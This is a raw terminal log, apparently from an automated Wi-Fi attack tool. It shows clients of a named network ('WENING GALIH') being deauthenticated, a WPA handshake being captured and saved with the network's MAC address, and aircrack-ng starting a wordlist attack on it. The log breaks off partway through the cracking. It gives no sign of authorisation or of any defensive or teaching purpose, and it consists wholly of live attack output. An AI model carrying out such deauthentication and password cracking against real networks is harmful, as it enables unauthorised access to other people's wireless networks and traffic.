 3:1E:62
[+] WENING GALIH (26db) WPA Handshake capture: Listening. (clients:6, deauth:13s
[+] WENING GALIH (21db) WPA Handshake capture: Listening. (clients:6, deauth:12s
[+] WENING GALIH (22db) WPA Handshake capture: Discovered new client: 14:6B:9C:C
1:7F:C3
[+] WENING GALIH (22db) WPA Handshake capture: Listening. (clients:7, deauth:11s
[+] WENING GALIH (22db) WPA Handshake capture: Listening. (clients:7, deauth:10s
[+] WENING GALIH (22db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_WENINGGALIH_B4-FB-E4-91-F3-5C_2024-
02-27T02-57-21.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b4:fb:e4:91:f3:5c
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordl
ist
[+] Cracking WPA Handshake: 0.09% ETA: 3m41s @ 924.0kps (current key: kosbawah12
[+] Cracking WPA Handshake: 0.17% ETA: 3m37s @ 938.1kps (current key: kosbawah12
[+] Cracking WPA Handshake: 0.65% ETA: 3m22s @ 1004.5kps (current key: valentine
[+] Cracking WPA Handshake: 0.73% ETA: 3m22s @ 1004.9kps (current key: 112358132